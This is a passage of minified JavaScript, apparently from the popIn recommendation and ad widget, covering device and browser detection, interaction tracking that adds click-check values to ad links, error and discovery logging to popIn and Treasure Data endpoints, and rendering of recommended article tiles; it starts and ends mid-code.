IntersectionObserver(function(aK){aK.forEach(function(aN){if(aN.isIntersecting){var aL=aN.target.__popIn_inview_handler_key__;var aM=S[aL];"function"===typeof aM&&aM();delete S[aL];delete aN.target.__popIn_inview_handler_key__;aG.unobserve(aN.target)}})},{rootMargin:"0px"})}var aH=""+aq++;aI.__popIn_inview_handler_key__=aH;S[aH]=aJ;aG.observe(aI)}function A(aH){return typeof aH!=="undefined"&&aH!==""&&aH!==0&&aH!==false&&aH!==null}function L(aJ,aI){if(!A(aJ)||!A(aI)){return aJ}var aH=aJ;aI.forEach(function(aL){var aK=Object.keys(aL);aK.forEach(function(aM){aH=aH.replace(new RegExp(aM),aL[aM])})});return aH}var x="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!$";function ao(aL){var aK=0,aN="",aJ="";for(var aI=0,aM=aL.length;aI<aM;aI++){aJ=aL.charCodeAt(aI);aK=((aK<<5)-aK)+aJ;aK|=0}for(var aH=0;aH<6;aH++){aN+=x.charAt(aK&63);aK>>>=6}return aN}function an(aK){var aJ=aK.length,aI,aH;while(0!==aJ){aH=Math.floor(Math.random()*aJ);aJ-=1;aI=aK[aJ];aK[aJ]=aK[aH];aK[aH]=aI}return aK}function N(aH,aK){var aL="_p6_"+(Date.now()*100+Math.round(Math.random()*100)).toString(16);window[aL]=function(aM){try{aK(aM);delete window[aL]}catch(aN){aB(aN)}};var aJ=document.createElement("script");aJ.type="text/javascript";aJ.charset="utf-8";aJ.async=true;aJ.src=aH+"&callback="+aL;var aI=document.getElementsByTagName("script")[0];aI.parentNode.insertBefore(aJ,aI)}function V(){var aH=navigator.userAgent;return[/(tablet|ipad|playbook|silk)|(?!.*android.?_).*(?=android(?!.*mobile))/i].some(function(aI){return(aH.match(aI))})?"tablet":[/Android/i,/webOS/i,/iPhone/i,/iPod/i,/BlackBerry/i,/Windows Phone/i].some(function(aI){return(aH.match(aI))})?"mobile":"pc"}function I(){var aJ=navigator.userAgent;var aI=/(tablet|ipad|playbook|silk)/i.test(aJ);var aH=/Mobile|Android|webOS|iPhone|iPod|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)|Windows Phone/i.test(aJ);if(aI){return"tablet"}if(aH){return"mobile"}return"pc"}function H(){var aH=window.navigator.userAgent;switch(true){case /Android/.test(aH):return"Android";case /iPhone|iPad|iPod/.test(aH):return"iOS";case /Windows/.test(aH):return"Windows";case /Mac OS X/.test(aH):return"Mac"}return"other"}function ax(aI,aH){try{return ay(aI.split(aH)[1].trim().split(/[^\w\.]/)[0])}catch(aJ){}return"0.0.0"}function ay(aH){var aI=aH.split(/[\._]/);return(parseInt(aI[0],10)||0)+"."+(parseInt(aI[1],10)||0)+"."+(parseInt(aI[2],10)||0)}function ag(aH,aI){switch(aI){case"Android":return ax(aH,"Android");case"iOS":return ax(aH,/OS /);case"Windows":return ax(aH,/Phone/.test(aH)?/Windows Phone (?:OS )?/:/Windows NT/);case"Mac":return ax(aH,/Mac OS X /)}return"0.0.0"}function aa(aH){switch(true){case /CriOS/.test(aH):return"Chrome for iOS";case /Edge/.test(aH):return"Edge";case /Chrome/.test(aH):return"Chrome";case /Firefox/.test(aH):return"Firefox";case /Android/.test(aH):return"AOSP";case /MSIE|Trident/.test(aH):return"IE";case /Safari\//.test(aH):return"Safari";case /AppleWebKit/.test(aH):return"WebKit";case /Vivaldi/.test(aH):return"Vivaldi"}return""}function ak(aI,aH){switch(aH){case"Chrome for iOS":return ax(aI,"CriOS/");case"Edge":return ax(aI,"Edge/");case"Chrome":return ax(aI,"Chrome/");case"Firefox":return ax(aI,"Firefox/");case"Vivaldi":return ax(aI,"Vivaldi/");case"AOSP":return ax(aI,/Silk/.test(aI)?"Silk/":"Version/");case"IE":return/IEMobile/.test(aI)?ax(aI,"IEMobile/"):/MSIE/.test(aI)?ax(aI,"MSIE "):ax(aI,"rv:");case"Safari":return ax(aI,"Version/");case"Webkit":return ax(aI,"WebKit/")}return""}function az(){var aH=window.screen;return aH?[aH.width,aH.height].join("x"):"-"}function ab(){var aJ=document.documentElement&&document.documentElement.clientHeight;var aM=document.documentElement&&document.documentElement.clientWidth;var aL=window.innerHeight;var aI=window.innerWidth;var aH=aJ<aL?aL:aJ;var aK=aM<aI?aI:aM;return aK+"x"+aH}function G(){var aL=window.navigator;var aI=aL.userAgent;var aK=H(aI);var aM=ag(aI,aK);var aH=aa(aI);var aJ=ak(aI,aH);return{os:aK,os_version:aM,browser:aH,browser_version:aJ,screen:az(),viewport:ab(),user_agent:window.navigator.userAgent,referrer:document.referrer,path:location.pathname,charset:(document.characterSet||document.charset||"-").toLowerCase(),language:aL&&(aL.language||(aL.language||aL.browserLanguage)||"-").toLowerCase(),color:window.screen?window.screen.colorDepth+"-bit":"-",title:document.title,url:document.location.href.split("#")[0],platform:window.navigator.platform,host:document.location.host}}var aF=G();function Q(aJ){var aK=aJ.split(".");var aH=[];for(var aI=aK.pop();aK.length>0;aI=aK.pop()){if(aI==="www"){break}aH.push(aI);if(aI.length>3&&aH.length>0){break}}return aH.reverse().join(".")}function ai(aH){var aI={};if(aH.indexOf("?")>0){qString=aH.substring(aH.indexOf("?"));aH=aH.substring(0,aH.indexOf("?"));qString.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(aK,aJ,aM,aL){aI[aJ]=aL})}return{url:aH,qString:aI}}function M(aI){aI=aI=aI.replace(/(\\)?\\u/gi,"%u").replace("%u0025","%25");var aJ=(aI=unescape(aI.toString().replace(/%2B/g,"+"))).match(/(%u00([0-9A-F]{2}))/gi);if(aJ){for(var aK=0;aK<aJ.length;aK++){var aH=aJ[aK].substring(1,3);Number("0x"+aH)>=128&&(aI=aI.replace(aJ[aK],aH))}}return aI=unescape(aI.toString().replace(/%2B/g,"+"))}function al(aJ){var aI=/^(?:([^:\/?#]+):)?(?:\/\/([^\/?#]*))?([^?#]*)(?:\?([^#]*))?(?:#(.*))?/;var aH=aJ.match(aI);if(aH){return{scheme:aH[1],host:aH[2],path:aH[3],query:aH[4],fragment:aH[5]}}else{return null}}function ap(aH){aH._listeners={};aH.addEventListener=function(aI,aJ){if(!this._listeners[aI]){this._listeners[aI]=[]}this._listeners[aI].push(aJ)};aH.removeEventListener=function(aK,aM){var aJ=this._listeners[aK];if(!aJ||aJ.length===0){return}for(var aL=0,aI;aI=aJ[aL];){if(aM!==aJ[aL]){aL++;continue}aJ.splice(aL,1)}};aH.fireEvent=function(aK,aJ){var aI=this;var aL=aI._listeners[aK];if(!Array.isArray(aJ)){aJ=[aJ]}aJ.push(K);if(A(aL)){aL.forEach(function(aM){try{aM.apply(aI,aJ)}catch(aN){aB(aN)}})}};aH.addEventListenerFromEventMap=function(aM){if(!aM){return}var aL;for(var aJ in aM){if(!aM.hasOwnProperty(aJ)){continue}aL=aM[aJ];if(!Array.isArray(aL)){aL=[aL]}for(var aI=0,aK;aK=aL[aI];aI++){"function"===typeof aK&&aH.addEventListener(aJ,aK)}}};window.PopInGlobal=window.PopInGlobal||{};aH.addEventListenerFromEventMap(o.customEvents);aH.addEventListenerFromEventMap(window.PopInGlobal.customEvents)}function y(aJ){var aI=[];aI.push('<body style="margin:0px;padding:0px;background-color: transparent;">');aI.push("<script>window.inDapIF = true;<\/script>");aI.push(aJ);aI.push("</body>");var aH=E("about:self");aH.write(aI.join(""))}function au(aH){return{width:aH&&(aH.offsetWidth||0),height:aH&&(aH.offsetHeight||0)}}function i(aL,aH){var aN={};var aK={};try{if(!aH){aN=au(aL);aK=au(aL.querySelector("._popIn_recommend_art_img").children[0])}else{var aO=0;var aM=aL.className.indexOf(aH)>-1?aL:aJ(aL,aH,aO);if(aM){aN=au(aM);aK=au(aM.querySelector("._popIn_recommend_art_img").children[0])}}function aJ(aR,aP,aT){var aQ=aR.parentNode;var aS=null;aT++;if(aQ&&aQ.className.indexOf(aP)>-1){aS=aQ;return aS}else{if(aT>30){return null}else{return aJ(aQ,aP,aT)}}}}catch(aI){}return{unit_width:aN.width,unit_height:aN.height,image_width:aK.width,image_height:aK.height}}function aB(aM){if(document.querySelector('div[title^="http://gen-dashboard.popin.cc/gen/media/"]')){throw aM;return}if(!window.Treasure2){setTimeout(function(){aB.apply(this,arguments)},500);return}var aJ=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"fe_monitor"});var aI=aD||{};var aH=ae||{};var aN={msg:aM.message||"",stack:aM.stack||"",name:aM.name||"",ua:navigator.userAgent,api_host:aI.apiHost||"",device:V(),media:aI.media||"",url:aI.target||"",logid:aH.logid||"",};if(P&&P.Uid){aN.uid=P.Uid.getUid()}var aL=PopIn6._logger.trackValues||{};for(var aK in aL){aN[aK]=aL[aK]}aJ.addRecord("err_log",aN)}window.PopIn6.handleError=aB;var aA=[];var ah="__popIn_dom_key__";function aE(aK,aI){if(!aK){return{}}var aH=+aK[ah];if("number"!==typeof aH||aH===NaN){return null}var aJ=aA[aH]||null;return"string"===typeof aI?aJ[aI]:aJ}function O(aL,aI,aK){if(!aL){return null}var aH=aL[ah]||"";var aJ={};if(aH===""){aH=aA.length;aL[ah]=aH}else{aH=+aH;aJ=aA[aH]||{}}if(typeof aI==="string"){aJ[aI]=aK}else{if(Object.prototype.toString.call(aI)==="[object Object]"){aJ=Object.assign(aJ,aI)}}aA[aH]=aJ;return aJ}function T(aL,aO){try{var aK=aO||{};var aN={type:aL,ua:navigator.userAgent,api_host:aK.apiHost||"",device:V(),media:aK.media||"",url:aK.target||"",loc:location.href,td_os:H(),td_user_agent:navigator&&navigator.userAgent};if(aF){aN.td_os=aF.os;aN.td_os_version=aF.os_version;aN.td_browser=aF.browser;aN.td_browser_version=aF.browser_version}var aM=JSON.stringify(aN);var aJ="https://log.popin.cc/log/popin_media/discoverylogs?data="+btoa(unescape(encodeURIComponent(aM)))+"&t="+new Date().getTime();var aM=JSON.stringify(aN);var aH=new Image();aH.src=aJ;aH.style.display="none";aH.style.visibility="hidden";aH.width=0;aH.height=0;document.body.appendChild(aH)}catch(aI){}}var P={};P.Class=function(aJ,aI,aK){var aH=this[aJ]=function(){if(this.init){this.init.apply(this,arguments)}};aH.prototype=aI;if(aK&&Object.prototype.toString.call(aK)==="[object Object]"){Object.assign(aH,aK)}};K.Discovery6=P;function ar(aH){this.container=aH;this.ANTI_TAG="anti";this.imTimeSign=0;this.binded=0;this.ckUrl;this.moveNum=0;this.checkCode;this.pressTime=0;this.clickX=0;this.clickY=0;this.mouseX=0;this.mouseY=0;this.diffClickTimeAndMoveEndTime=0;this.clickStartTime=0;this.clickEndTime=0;this.MoveEndTime=0;this.clickEndTime=0;this.aDomCurrent=0;this.cachedEventIdx=0;this.cachedEvent={}}ar.prototype.mousedown=function(aH){var aI=window.event||aH;this.aDomCurrent=aI.target||aI.srcElement;while(this.aDomCurrent&&this.aDomCurrent.tagName!="A"){this.aDomCurrent=this.aDomCurrent.parentNode}this.clickStartTime=new Date().getTime();this.pressTime=9999;this.clickX=Math.abs(aI.clientX);this.clickY=aI.clientY;if(!this.MoveEndTime){this.diffClickTimeAndMoveEndTime=0}else{this.diffClickTimeAndMoveEndTime=this.clickStartTime-this.MoveEndTime}if(this.getCheckCode()){this.getCkValue("mousedown")}};ar.prototype.mouseup=function(){this.clickEndTime=new Date().getTime();this.clickTime=this.clickEndTime-this.clickStartTime;if(this.getCheckCode()){this.getCkValue("mouseup")}};ar.prototype.mouseover=function(aH){var aI=window.event||aH;this.moveNum+=1;if(!this.mouseX){this.mouseX=aI.clientX}if(!this.mouseY){this.mouseY=aI.clientY}this.MoveEndTime=new Date().getTime()};ar.prototype.getCheckCode=function(){this.checkCode=0;var aK=this.aDomCurrent.href;var aL;var aI;if(aK.indexOf("//trace.popin.cc")>-1){aL=ai(aK).qString.gprice||""}else{if(aK.indexOf("//a.popin.cc")>-1){aL=decodeURIComponent(ai(aK).qString.data)||""}else{return false}}aI=aL.length;this.setTimesign();var aJ=((this.moveNum*this.imTimeSign)%99)+9;for(var aH=0;aH<aJ;++aH){this.checkCode+=aL.charCodeAt((this.clickX*aH)%aI)}return true};ar.prototype.getCkValue=function(aJ){var aH="&ck="+[this.moveNum,this.checkCode,this.clickX,this.clickY,this.pressTime,this.mouseX,this.mouseY,this.diffClickTimeAndMoveEndTime,].join(".");if(this.aDomCurrent.href){var aI=this.aDomCurrent.href;if(aI.indexOf("&ck=")==-1){this.aDomCurrent.href+=aH}else{this.aDomCurrent.href=aI.replace(/&ck=[^&]*/,aH)}}this.ckUrl=this.aDomCurrent.href};ar.prototype.m=function(aJ,aK,aH){for(var aI in aK){this.cachedEvent[++this.cachedEventIdx]=aH[aI];aJ[this.ANTI_TAG+aI]=this.cachedEventIdx;if(window.attachEvent){aJ.attachEvent("on"+aK[aI],aH[aI])}else{aJ.addEventListener(aK[aI],aH[aI],false)}}};ar.prototype.unbindFn=function(aK,aL){for(var aI in aL){var aH=aK[this.ANTI_TAG+aI];var aJ=this.cachedEvent[aH];if(aJ){if(window.detachEvent){aK.detachEvent("on"+aL[aI],aJ)}else{aK.removeEventListener(aL[aI],aJ)}}this.cachedEvent[aH]=null}};ar.prototype.ga=function(){return this.container.getElementsByTagName("A")};ar.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};ar.prototype.addAdsCk=function(aH){if(aH.href.indexOf("//trace.popin.cc")>-1||aH.href.indexOf("//a.popin.cc")>-1){this.m(aH,["mouseover","mousedown","mouseup"],[this.mouseover.bind(this),this.mousedown.bind(this),this.mouseup.bind(this),])}};ar.prototype.unbind=function(){if(!this.binded){return}var aJ=this.ga();for(var aI=0,aH=aJ.length;aI<aH;aI++){this.unbindFn(aJ[aI],["mouseover","mousedown","mouseup"])}this.binded=0};function X(aH){try{this.container=aH;this.bd=document.body;this.touchStartTime=0;this.touchEndTime=0;this.pressTime=0;this.touchX=0;this.touchY=0;this.scrollLastY=0;this.scrollStartY=0;this.scrollStartTime=0;this.scrollLastTime=0;this.scrollTotalTime=0;this.scrollDirection="none";this.scrollNum=0;this.scrollTotalChange=0;this.validDirection="none";this.clickTime=0;this.clickX=0;this.clickY=0;this.diffclickTimeAndTouchEndTime=0;this.popinUrl="popin.cc";this.scrollBoundary=10;this.addListener()}catch(aI){}}X.prototype.addListener=function(){this.removeListener();this.bd.addEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.addEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.addEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.addEventListener("click",this.onClickEvent.bind(this),true);window.addEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.removeListener=function(){this.bd.removeEventListener("touchstart",this.onTouchStart.bind(this),true);this.bd.removeEventListener("touchend",this.onTouchEnd.bind(this),true);this.bd.removeEventListener("touchmove",this.onTouchMove.bind(this),true);this.bd.removeEventListener("click",this.onClickEvent.bind(this),true);window.removeEventListener("scroll",this.onScrollEvent.bind(this),true)};X.prototype.onTouchStart=function(aH){var aI=aH.touches.item(0);this.touchX=Math.abs(parseInt(aI.pageX,10));this.touchY=parseInt(aI.pageY,10);this.countScrollOnTouchStart();this.touchStartTime=this.getEventTime(aH)};X.prototype.onTouchEnd=function(aH){this.touchEndTime=this.getEventTime(aH);if(this.touchEndTime>this.touchStartTime){this.pressTime=Math.round(this.touchEndTime-this.touchStartTime)}else{this.pressTime=0}};X.prototype.onTouchMove=function(aH){this.onScrollEvent(aH)};X.prototype.onScrollEvent=function(aK){try{if(!this.isStartScroll){this.isStartScroll=true;this.scrollStartY=window.scrollY}var aM=window.scrollY;var aJ=Math.abs(aM-this.scrollLastY);var aI=this.getScrollDirection(this.scrollLastY,aM)||this.scrollDirection;var aL=this.getEventTime(aK);if(this.isValidScroll(aJ,aI)){if(aL>this.scrollLastTime){this.scrollLastTime=aL}if(this.validDirection==="none"){this.validDirection=this.scrollDirection;this.scrollStartTime=aL}if(this.validDirection!==this.scrollDirection){this.scrollCount();this.scrollStartTime=aL;this.validDirection=this.scrollDirection}}this.scrollLastY=aM}catch(aH){}};X.prototype.onClickEvent=function(aH){this.clickTime=this.getEventTime(aH);this.clickX=aH.pageX;this.clickY=aH.pageY};X.prototype.countScrollOnTouchStart=function(){if(this.isStartScroll&&this.validDirection!=="none"){this.scrollCount();this.scrollTotalChange=0;this.isStartScroll=false;this.scrollDirection="none"}};X.prototype.isValidScroll=function(aI,aH){if(this.scrollDirection==="none"){this.scrollDirection=aH}if(aH!==this.scrollDirection){this.scrollDirection=aH;this.scrollTotalChange=0}else{this.scrollTotalChange+=aI}return this.scrollTotalChange>this.scrollBoundary};X.prototype.getScrollDirection=function(aH,aI){if(aI>aH){return"up"}if(aI<aH){return"down"}return false};X.prototype.scrollCount=function(){this.scrollNum++;this.scrollTotalTime+=Math.round(this.scrollLastTime-this.scrollStartTime);this.validDirection="none"};X.prototype.getEventTime=function(aI){if(aI.timeStamp!==0){return aI.timeStamp}var aH=new Date();return aH.getTime()};X.prototype.addCkOnUrl=function(aI,aJ){var aH=this.getCkValue(aI,aJ);var aK=/&ck=[^&]*/;if(aH===false){return aI}if(aI.indexOf("&ck=")===-1){aI+="&ck="+aH}else{aI=aI.replace(aK,"&ck="+aH)}return aI};X.prototype.clearCount=function(){this.scrollNum=0;this.scrollTotalTime=0};X.prototype.addAdsCk=function(aH){try{if(aH.tagName==="A"&&aH.href!==""&&aH.href.indexOf(this.popinUrl)!==-1){aH.addEventListener("touchstart",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"touchstart")}.bind(this),false);aH.addEventListener("touchend",function(aJ){aJ.stopPropagation();this.clickTime=0;this.clickX=0;this.clickY=0;this.addCkToADom(aH,"touchend")}.bind(this),false);aH.addEventListener("click",function(aJ){aJ.stopPropagation();this.addCkToADom(aH,"click");this.clearCount()}.bind(this),false)}}catch(aI){}};X.prototype.addCkToADom=function(aH,aI){aH.href=this.addCkOnUrl(aH.href,aI)};X.prototype.getCkValue=function(aJ,aK){if(typeof aJ!=="string"){return false}if(aJ.indexOf(this.popinUrl)===-1){return false}var aI;aI=this.getCheckCode(aJ,this.pressTime,this.touchX);if(aI===false){return false}this.diffclickTimeAndTouchEndTime=0;if(this.clickTime>0&&this.clickTime>this.touchEndTime){this.diffclickTimeAndTouchEndTime=Math.round(this.clickTime-this.touchEndTime)}var aH=[this.pressTime,aI,this.touchX,this.touchY,this.scrollNum,this.clickX,this.clickY,this.diffclickTimeAndTouchEndTime,].join(".");return aH};X.prototype.setTimesign=function(){var aQ=new Date().getUTCFullYear();var aP=new Date().getUTCMonth();var aI=new Date().getUTCDate();var aK=new Date().getUTCHours();var aM=aQ+"/"+aP+"/"+aI+" "+aK+":00:00";this.imTimeSign=Date.UTC(aQ,aP,aI,aK,0,0)/1000;var aJ=PopIn6.reqTime;if(PopIn6.reqTime){var aL=parseInt(Number((PopIn6.reqTime/60%60)));var aN=PopIn6.reqTime-parseInt(Number((PopIn6.reqTime/60)))*60;var aO=PopIn6.reqTime-(aL*60)-aN;var aH=Math.abs(this.imTimeSign-aO);if(aH>3600){this.imTimeSign=aO}}};X.prototype.generateckval=function(aM,aN,aL){var aI=aM.length;var aK=0;this.setTimesign();var aJ=(((aN*this.imTimeSign)%99)+9);for(var aH=0;aH<aJ;++aH){aK+=aM.charCodeAt((aL*aH)%aI)}return aK};X.prototype.getCheckCode=function(aK,aH,aJ){var aI=0;var aL=aK;var aM;if(aL.indexOf("//trace.popin.cc")>-1){aM=ai(aL).qString.gprice||""}else{if(aL.indexOf("//a.popin.cc")>-1){aM=decodeURIComponent(ai(aL).qString.data)||""}else{return false}}aI=this.generateckval(aM,this.pressTime,this.touchX);return aI};P.Class("ArticleItem",{init:function(aT,aQ){for(var aK in aT){this[aK]=aT[aK]}var aI="";var aP="";var aS=window.PopIn6.protocol;var aN=aQ.imageSize;var aJ=aQ.notFoundImg;var aU="";this.ad=aT.type.indexOf("ad")===0;this.reserved=aT.type.indexOf("reserved")>0;this.isNativeAdForTW=false;if(this.ad){var aH=["api_host="+aD.apiHost,];if(this.url.indexOf("&uid=")===-1){aH.push("uid="+P.Uid.getUid())}else{this.url.replace(/&uid=[^&]*/,"&uid="+P.Uid.getUid())}if(this.url.indexOf("//a.popin.cc")!==-1){aH.push("de="+aD.media);aH.push("uidct="+P.Uid.getUidGenTime())}if(A(ae.logid)){aH.push("logid="+ae.logid)}var aM=[];if(A(aQ.channelId)){aM.push("m_ch_"+aQ.channelId)}if(A(ae.channel)&&Array.isArray(ae.channel)){aM.push.apply(aM,ae.channel.map(function(aV){return"m_"+aV}))}if(A(ae.loc)){aM.push("c_lc_"+ae.loc)}if(aM.length>0){aH.push("extra="+aM.join("%7C"))}if(!(aT.dsp)||aT.dsp!=="criteo"){if(this.url.indexOf("//a.popin.cc")!==-1){this.url+=((/\?/.test(this.url)===true)?"&":"?")+aH.join("&")}else{if(this.url.indexOf("//trace.popin.cc")!==-1){this.url+=(/\?/.test(this.url)===true?"&":"?")+"uidct="+P.Uid.getUidGenTime()}}}aP=aT.image;if(A(aN)&&(""+aN).indexOf("w")===0){aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{aI=aS;aU=aP.indexOf("http://images.popin.cc")>0?aI+aP.replace(/http:\/\/images.popin.cc/,"//imageaws.popin.cc"):aP;if(aI==="https:"&&aU.indexOf("http://images.popin.cc")>-1){aU=aU.replace(/http:\/\/images.popin.cc/,"https://imageaws.popin.cc")}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}this._setTrackingPixelConfig(aT);if(aT.imp){this.originalImp=aT.imp;this.imp=aT.imp+((/\?/.test(aT.imp)===true)?"&":"?")+aH.join("&")}var aO=aT.dsp!=="fluct"&&aT.dsp!=="logicad"&&aT.dsp!=="das"&&aT.dsp!=="rtb_system"&&aT.dsp!=="boardciel";var aR=new P.Dsp(aO?"Md":aT.dsp);if(aR.setup(this,{addParameters:aH,media:aD.media,channelId:aQ.channelId,showInfoIcon:aQ.showInfoIcon})){this.dspObj=aR}if(PopIn6.requestCountry==="tw"){this.isNativeAdForTW=true;this.adSignUrl="https://api.popin.cc/info/popIn-constructor.html?campaign="+encodeURIComponent(aT.campaign)}}else{if(A(aN)&&(""+aN).indexOf("w")===0){aP=aT.image_url||"";aI=aS+"//f.popincdn.com/"+aN+"/";aU=aI+aP}else{if(A(aN)&&(""+aN)==="original"){aP=aT.image_url||"";aU=aP}else{aP=aT.image||"";if(aP==="noimage"||!A(aP)){aP=""}else{aI=aP.indexOf("http")>-1?"":"https://imageaws.popin.cc/article/";aU=aI+((aN===""||aP.indexOf("http")>-1)?aP:aP.replace(".","_"+aN+"."))}}}if(aD.apiUrl.indexOf("popin.baidu.com")>-1){aU=aU.replace(/imageaws.popin.cc/,"images-cn.popin.cc")}else{aU=aU.replace(/imageaws.popin.cc/,"imageaws.popin.cc")}}this.image=A(aP)?aU:aJ;if(aT.images){this.images=aT.images.map(function(aV){return{image:aV.image.replace(/imageaws.popin.cc/,"imageaws.popin.cc"),aspect:aV.aspect}})}var aL=ai(this.url);this.token=aL.qString.token;this.uid=aL.qString.uid;if(aT.dsp&&aT.dsp==="criteo"){this.token=new Date().getTime()}},_formatTrackingPixelMacroCode:function(aN,aK){var aM=aN;var aH={"{{p_advid}}":aK.userid,"{{p_campId}}":aK.campaign,"{{p_sid}}":aD.media,"{{p_adid}}":aK.nid};for(var aI in aH){var aJ=new RegExp(aI,"g"),aL=aH[aI];aM=aM.replace(aJ,aL)}return aM},_setTrackingPixelConfig:function(aJ){if(A(aJ.click_tracking_pixel)){this.click_tracking_pixel=this._formatTrackingPixelMacroCode(aJ.click_tracking_pixel,aJ)}if(A(aJ.tracking_pixel)){this.tracking_pixel=this._formatTrackingPixelMacroCode(aJ.tracking_pixel,aJ);var aH=this._getCustomTrackingPixelConf(this.tracking_pixel);if(aH){if(aH.name==="ias"){var aK="&ias_adpath=%23",aI=/((https?:)?\/\/\w+\.adsafeprotected.com\/(?!.*ias_adpath.*)([\w-./?%&=]*)?)/g,aL,aM;aL=aJ.campaign+aJ.nid+new Date().getTime();aM=btoa(ao(aL));this.trackingPixelConf={};this.trackingPixelConf.name=aH.name;this.trackingPixelConf.trackingNodeId=aM;this.tracking_pixel=this.tracking_pixel.replace(aI,"$1"+aK+aM)}}}},_getCustomTrackingPixelConf:function(aL){var aK=[{name:"ias",check_reg:/https?:\/\/\w+.adsafeprotected.com\//}],aJ;for(var aI=0,aH=aK.length;aI<aH;aI++){aJ=aK[aI];if(aJ.check_reg&&aJ.check_reg.test(aL)){return aJ}}}});P.Class("ArticleRenderer",{init:function(aH,aK,aI,aJ){this.article=aK;this.articleDiv=aH;this.template=aI;this.createking=aJ;this.FIX_UID_CLICK_NEWFLAG="fix_uid_click_newflag";this.ad=aK.type.indexOf("ad")===0;this.render(A(aI.channelId)?aI.channelId:false)},render:function(aJ){var aZ=this.article,aR=this.articleDiv,a2=this.template;var aM=aZ.origin_url?aZ.origin_url:aZ.url,aQ=PopIn6.requestCountry==="id"||PopIn6.requestCountry==="th"?true:false;aR.classList.add("_popIn_recommend_article_"+aZ.type);if(a2.isFullClick){aR.setAttribute("href",aQ?aM:aZ.url)}if(aZ.type2.indexOf("_noimg")>-1){aR.classList.add("_popIn_recommend_no_img")}else{aR.classList.add("_popIn_recommend_has_img")}if(aZ.trackingPixelConf&&aZ.trackingPixelConf.trackingNodeId){aR.id=aZ.trackingPixelConf.trackingNodeId}var aK=af(aR,"div","_popIn_recommend_art_img");if(aZ.dspObj){this._addDspInfoIcon(aK,aZ)}var aS=af(aK,"a");aS.href=aQ?aM:aZ.url;aS.style.opacity=1;var a3=function(ba,bb){var bc=ba.offsetWidth,a8=ba.offsetHeight,a4,a7=[],a5;if(!bc||!a8){bc=1;a8=1}a4=bc/a8;for(var a6=0,a9=bb.length;a6<a9;a6++){a5=bb[a6];a7.push({aspect:Math.abs(a4-a5.aspect),image:a5.image,})}a7.sort(function(be,bd){return be.aspect-bd.aspect});return a7[0].image};var aL=function(){PopIn6.event.fireEvent("before-render-image",{articleData:aZ,logid:ae.logid,});var a4=aZ.image;if(aZ.images){a4=a3(aS,aZ.images)}aS.style.backgroundImage="url("+a4+")"};if(a2.imageInView){s(aS,aL)}else{aL()}if(aZ.image_fit){aR.classList.add("_popIn_recommend_img_fit");aS.style.backgroundSize="contain";aS.style.backgroundRepeat="no-repeat";if(PopIn6.requestCountry!=="jp"&&PopIn6.requestCountry!=="cn"&&PopIn6.requestCountry!=="kr"&&PopIn6.requestCountry!==""){aS.style.backgroundPosition="center center"}}var a0=af(aR,"div","_popIn_recommend_art_title");var aN=af(a0,"a",false,aZ.title);aN.href=aQ?aM:aZ.url;var aU=af(aR,"div","_popIn_recommend_art_category",aZ.category);if(aZ.media){var aV=af(aR,"div","_popIn_recommend_art_media",a2.mediaFormat.replace("$MEDIA",aZ.media));if(aV&&aZ.isNativeAdForTW){var aP=this;aV.style.cursor="pointer";aV.addEventListener("click",function(a4){a4.stopImmediatePropagation();a4.preventDefault();aP._openNewTab(aZ.adSignUrl)},false)}}if(aZ.type.indexOf("comment")===0){var aH=af(aR,"div","_popIn_recommend_art_comment");var a1=af(aH,"span",aZ.type+"_score",aZ.score)}var aO=af(aR,"div","_popIn_recommend_art_date",aZ.formattedDate);if(aZ.author_name){var aI=af(aR,"div","_popIn_recommend_art_author",aZ.author_name)}var aY=Array.apply(null,aR.querySelectorAll("a")),aT=a2.isTargetTop===true?"_top":a2.addTargetBlank===true?"_blank":null;if(aR.nodeName==="A"){aY.push(aR)}for(var aW=0,aX=aY.length;aW<aX;aW++){this._editLinkNode(aY[aW],aJ,aT)}},_editLinkNode:function(aH,aI,aJ){if(this.ad){if(aH.className==="_popIn_recommend_article_ad_info_icon_inner"){aH.addEventListener("click",function(aK){aK.stopPropagation()},false);return}this._editAdLinkNode(aH,aJ)}if(aJ!==null){aH.target=aJ}this.createking&&this.createking.addAdsCk(aH);aH.addEventListener("click",this._onClick.bind(this,aI),false)},_editAdLinkNode:function(aI,aJ){aI.target=(aJ===null)?"_blank":aJ;aI.setAttribute("rel","nofollow");if(!this.article.dsp||this.article.dsp!=="criteo"){aI.href=this._replacePopInFlagInAdLink(aI.href);var aH="&mode=20170420&referer_type="+B;if(typeof PopIn6._logger.trackValues!=="undefined"){aH+="&td_client_id="+PopIn6._logger.trackValues.td_client_id}aH=aI.href.indexOf("//a.popin.cc")!==-1?aH:"";aI.href+=aH}},_replacePopInFlagInAdLink:function(aI){if(aI.indexOf("popIn_flag_")===-1){return aI}var aH={"${popIn_flag_media_host}":location.host,"${popIn_flag_os}":H(),"${popIn_flag_timestamp}":ac};return aI.replace(/\blp=.+?&/,function(aK){for(var aJ in aH){aK=aK.replace(new RegExp(encodeURIComponent(aJ),"g"),aH[aJ])}return aK})},_onClick:function(aL,aK){var aM=aK.currentTarget;aK.preventDefault();aK.stopPropagation();var aI=this.article,aH=(aM.target==="_blank"),aJ=aM.href;var 